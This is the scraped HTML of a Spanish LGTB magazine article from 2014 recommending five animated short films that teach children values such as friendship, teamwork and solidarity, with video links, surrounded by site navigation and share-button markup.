				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13987 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-trans-2 tag-chrysallis tag-derechos-lgtb tag-menores-trans tag-pp">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ninas-ninos-reclaman-al-pp-derecho-vivir-identidad-sentida/" class="mask-img">
				<img width="480" height="268" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/12/imagentomboy.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/12/imagentomboy.jpg 750w, https://ovejarosa.com/wp-content/uploads/2017/12/imagentomboy-600x334.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ninas-ninos-reclaman-al-pp-derecho-vivir-identidad-sentida/">Niñas y niños reclaman al PP su derecho de vivir su identidad sentida</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-4826 post type-post status-publish format-standard has-post-thumbnail hentry category-cine-y-serie category-cultura_lgtb tag-cortos tag-educacion tag-familia tag-familia-lgtb tag-valores">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/cultura_lgtb/">
									<span>Cultura LGTB</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">
									<span>Cine y series</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="600" height="308" src="https://ovejarosa.com/wp-content/uploads/2014/12/el-vendedor-de-humo2_reference.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">5 cortometrajes que enseñan importantes valores a niños y adolescentes</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="cat">Cine y series</a><a href="https://ovejarosa.com/category/cultura_lgtb/" class="cat">Cultura LGTB</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2014-12-25T22:52:16+02:00">25 diciembre, 2014</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=5%20cortometrajes%20que%20ense%C3%B1an%20importantes%20valores%20a%20ni%C3%B1os%20y%20adolescentes+https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>692</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=5%20cortometrajes%20que%20ense%C3%B1an%20importantes%20valores%20a%20ni%C3%B1os%20y%20adolescentes&url=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2014/12/el-vendedor-de-humo2_reference.jpg&description=5%20cortometrajes%20que%20ense%C3%B1an%20importantes%20valores%20a%20ni%C3%B1os%20y%20adolescentes' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=5%20cortometrajes%20que%20ense%C3%B1an%20importantes%20valores%20a%20ni%C3%B1os%20y%20adolescentes&amp;body=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>692</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p><b>1. <a href="http://cuerdasshort.com/" target="_blank">Cuerdas</a>: </b>El guionista y director Pedro Solís García dirige esta pequeña obra de arte que ha sido reconocida recientemente con el Premio Goya 2014 al Mejor Cortometraje de Animación. La ternura, la amistad, la inocencia o la generosidad son algunos de los valores tratados.</p>
<p><a href="https://www.youtube.com/watch?v=bl3bKV8TNu4&#038;list=PLhJb41RQxbex0T10EAhCMnFXwV1oV7p36&#038;index=1">https://www.youtube.com/watch?v=bl3bKV8TNu4&amp;list=PLhJb41RQxbex0T10EAhCMnFXwV1oV7p36&amp;index=1</a></p><div class="0HSQnJBR" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p><b>2. <a href="http://elvendedordehumo.com/" target="_blank">El vendedor de humo</a>: </b>Este corto animado plantea diferentes cuestiones alrededor de las cuales los niños tienen la oportunidad de reflexionar: el consumismo, la picaresca, cómo en ocasiones le damos demasiada importancia a las apariencias…</p>
<p><iframe width="750" height="422" src="https://www.youtube.com/embed/dwWqMgddes4?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><b>3. <a href="http://es.wikipedia.org/wiki/El_hombre_orquesta" target="_blank">El hombre orquesta</a>: </b>La factoría de animación Pixar es la autora de este cortometraje (también de animación) cuya trama recoge la importancia de trabajar en grupo. Asimismo, refleja que las rivalidades no siempre son buenas, en especial cuando son llevadas al extremo y esto implica dañar al resto de compañeros.</p>
<p><a href="https://www.youtube.com/watch?v=5Clck-UBzG8">https://www.youtube.com/watch?v=5Clck-UBzG8</a></p>
<p><strong>4</strong>.<a href="http://es.wikipedia.org/wiki/El_viaje_de_Sa%C3%AFd_(pel%C3%ADcula)" target="_blank"><strong>El viaje de Said</strong></a>: <b> </b>Coke Riobóo dirigió en 2006 este cortometraje musical de animación hecho con plastilina. En él se plantea el problema de la inmigración, y también quiere educar en valores como la solidaridad.<b></b></p>
<p><iframe width="750" height="422" src="https://www.youtube.com/embed/gDyNPNBfNSQ?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><strong>5.<a href="http://www.filmaffinity.com/es/film129225.html" target="_blank">La flor más grande del mundo</a>: </strong>El cortometraje ‘La flor más grande del mundo’ está basado en un cuento escrito por el Premio Nobel de Literatura José Saramago. Se da la circunstancia de que este corto (elaborado con la técnica stop-motion) cuenta con la colaboración del propio Saramago que pone voz a la historia que se cuenta y, además, tiene su propio personaje. En ella se hace un llamamiento a la solidaridad y las relaciones humanas, en un mundo donde la falta de ideales, el egoísmo o el individualismo prevalecen por encima de otros sentimientos.</p>
<p><iframe width="750" height="563" src="https://www.youtube.com/embed/ac9XG_lGrSA?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=5%20cortometrajes%20que%20ense%C3%B1an%20importantes%20valores%20a%20ni%C3%B1os%20y%20adolescentes+https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>692</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=5%20cortometrajes%20que%20ense%C3%B1an%20importantes%20valores%20a%20ni%C3%B1os%20y%20adolescentes&url=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2014/12/el-vendedor-de-humo2_reference.jpg&description=5%20cortometrajes%20que%20ense%C3%B1an%20importantes%20valores%20a%20ni%C3%B1os%20y%20adolescentes' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' 